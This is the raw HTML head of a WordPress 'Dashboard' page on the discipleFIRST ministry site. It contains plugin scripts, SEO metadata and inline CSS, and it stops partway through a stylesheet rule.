

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://disciplefirst.com/dashboard/
body_size: 50601
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


        <script>
            var wpdm_site_url = 'https://disciplefirst.com/';
            var wpdm_home_url = 'https://disciplefirst.com/';
            var ajax_url = 'https://disciplefirst.com/wp-admin/admin-ajax.php';
            var ajaxurl = 'https://disciplefirst.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://disciplefirst.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"0b717650c4","_rest_nonce":"2e639a83fd","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/disciplefirst.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"disciplefirst.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"0b717650c4","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/disciplefirst.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"c54c96ae846e3cb81f39fa3c1ae4727f9363e79dcadfa0597e3f314c98daec4c","emailEncoderPassKey":"221723b684af47628ed1a2b200cdf1bd","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Dashboard - discipleFIRST</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Rubik&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Rubik&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik&#038;display=swap"></noscript>
<meta name="description" content="Lead"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://disciplefirst.com/dashboard/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dashboard - discipleFIRST" />
<meta property="og:description" content="Lead" />
<meta property="og:url" content="https://disciplefirst.com/dashboard/" />
<meta property="og:site_name" content="discipleFIRST" />
<meta property="og:updated_time" content="2024-08-14T11:11:37-05:00" />
<meta property="og:image" content="https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail.jpg" />
<meta property="og:image:secure_url" content="https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Live As A Disciple-Maker_d1Thumbnail" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-10-14T01:58:12-05:00" />
<meta property="article:modified_time" content="2024-08-14T11:11:37-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dashboard - discipleFIRST" />
<meta name="twitter:description" content="Lead" />
<meta name="twitter:image" content="https://disciplefirst.com/wp-content/uploads/2020/10/Live-As-A-Disciple-Maker_d1Thumbnail.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://disciplefirst.com/#organization","name":"discipleFIRST","url":"https://disciplefirst.com","logo":{"@type":"ImageObject","@id":"https://disciplefirst.com/#logo","url":"https://disciplefirst.com/wp-content/uploads/2020/05/cropped-D1_Logo-Horizontal-BLUE.png","contentUrl":"https://disciplefirst.com/wp-content/uploads/2020/05/cropped-D1_Logo-Horizontal-BLUE.png","caption":"discipleFIRST","inLanguage":"en-US","width":"1823","height":"393"}},{"@type":"WebSite","@id":"https://disciplefirst.com/#website","url":"https://disciplefirst.com","name":"discipleFIRST","publisher":{"@id":"https://disciplefirst.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://disciplefirst.com/wp-content/uploads/2020/10/hub.png","url":"https://disciplefirst.com/wp-content/uploads/2020/10/hub.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://disciplefirst.com/dashboard/#webpage","url":"https://disciplefirst.com/dashboard/","name":"Dashboard - discipleFIRST","datePublished":"2020-10-14T01:58:12-05:00","dateModified":"2024-08-14T11:11:37-05:00","isPartOf":{"@id":"https://disciplefirst.com/#website"},"primaryImageOfPage":{"@id":"https://disciplefirst.com/wp-content/uploads/2020/10/hub.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://disciplefirst.com/author/craig/","name":"Craig Etheredge","url":"https://disciplefirst.com/author/craig/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8c02d524acafc50b06a80f4180301683fe171269a32c18a9874f9a9265c203d4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8c02d524acafc50b06a80f4180301683fe171269a32c18a9874f9a9265c203d4?s=96&amp;d=mm&amp;r=g","caption":"Craig Etheredge","inLanguage":"en-US"},"worksFor":{"@id":"https://disciplefirst.com/#organization"}},{"@type":"Article","headline":"Dashboard - discipleFIRST","datePublished":"2020-10-14T01:58:12-05:00","dateModified":"2024-08-14T11:11:37-05:00","author":{"@id":"https://disciplefirst.com/author/craig/","name":"Craig Etheredge"},"publisher":{"@id":"https://disciplefirst.com/#organization"},"description":"Lead","name":"Dashboard - discipleFIRST","@id":"https://disciplefirst.com/dashboard/#richSnippet","isPartOf":{"@id":"https://disciplefirst.com/dashboard/#webpage"},"image":{"@id":"https://disciplefirst.com/wp-content/uploads/2020/10/hub.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://disciplefirst.com/dashboard/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="discipleFIRST &raquo; Feed" href="https://disciplefirst.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="discipleFIRST &raquo; Comments Feed" href="https://disciplefirst.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="discipleFIRST &raquo; iCal Feed" href="https://disciplefirst.com/events/?ical=1" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ssp-castos-player-css' href='https://disciplefirst.com/wp-content/plugins/seriously-simple-podcasting/assets/css/castos-player.min.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-subscribe-buttons-css' href='https://disciplefirst.com/wp-content/plugins/seriously-simple-podcasting/assets/css/subscribe-buttons.css?ver=3.14.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
/*# sourceURL=https://disciplefirst.com/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/style.css */
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
/*# sourceURL=https://disciplefirst.com/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-media/style.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://disciplefirst.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


/*# sourceURL=https://disciplefirst.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/edit-profile/style-index.css */
</style>
<style id='wppb-login-style-inline-css' type='text/css'>


/*# sourceURL=https://disciplefirst.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/login/style-index.css */
</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


/*# sourceURL=https://disciplefirst.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/recover-password/style-index.css */
</style>
<style id='wppb-register-style-inline-css' type='text/css'>


/*# sourceURL=https://disciplefirst.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/register/style-index.css */
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://disciplefirst.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://disciplefirst.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://disciplefirst.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://disciplefirst.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767011069' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://disciplefirst.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767011069' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//disciplefirst.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css' href='https://disciplefirst.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://disciplefirst.com/wp-content/plugins/download-manager/assets/css/front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://disciplefirst.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgba(0,0,0,0.83) }#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #ffffff;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #ffffff;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #000000 !important;}#mg-wprm-wrap {background-color: #ffffff;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #000000;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #000000;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #ffffff;color: #000000 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #000000 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #000000;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #000000;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {padding-top: 19px;padding-bottom: 19px;}.wprmenu_bar div.wpr_search form {top: 49px;}html body div#wprmenu_bar {height : 65px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 65px 